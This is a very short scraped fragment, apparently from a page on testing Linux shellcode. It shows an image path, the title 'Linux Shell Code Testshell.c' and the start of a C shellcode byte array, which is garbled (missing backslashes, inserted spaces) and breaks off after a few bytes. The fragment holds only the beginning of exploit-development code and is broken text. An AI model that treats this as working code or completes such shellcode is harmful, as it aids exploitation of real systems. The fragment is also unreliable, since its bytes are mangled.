 Linux Shell Code Testshell. c: static char shellcode[] = "xebx 1 fx 5 ex